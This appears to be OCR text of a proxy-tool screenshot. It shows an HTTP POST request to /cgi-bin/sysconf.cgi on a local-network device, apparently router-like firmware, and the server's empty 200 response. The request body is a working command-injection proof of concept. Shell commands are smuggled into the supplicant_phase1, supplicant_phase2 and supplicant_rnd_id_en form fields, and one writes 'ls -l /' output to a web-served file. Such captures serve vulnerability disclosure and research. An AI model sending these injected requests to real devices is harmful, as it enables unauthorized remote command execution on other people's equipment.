 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /cgi-bin/sysconf.cgi HTTP/1.1
2 Host: 192.168.122.150
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Cache-Control: no-cache, no-store, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Requested-With: XMLHttpRequest
12 Content-Length: 161
13 Origin: http://192.168.122.150
14 Connection: close
15 Referer: http://192.168.122.150/
16 Cookie: Secure; __guid=82765014.4196598859201601500.1743513625621.1406; langCookie=ui;
Secure; page=undefined,mobile,0,0
17
18 page=ajax.asp&action=check_certmngr&cert_page=w&supplicant_password=a&supplicant_phase1
=;bbb;&supplicant_phase2=;aaa;&supplicant_rnd_id_en=;ls -l /  >/www/1.txt;
1 HTTP/1.1 200 OK
2 Set-Cookie: Secure; HttpOnly;
3 Content-Type: text/html
4 Strict-Transport-Security: max-age=63072000; includeSubdomains;
5 Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval';
6 X-XSS-Protection: 1
7 X-Frame-Options: SAMEORIGIN
8 Cache-Control: no-cache
9 Content-Length: 0
10 Connection: close
11 Date: Sat, 26 Apr 2025 07:34:48 GMT
12
13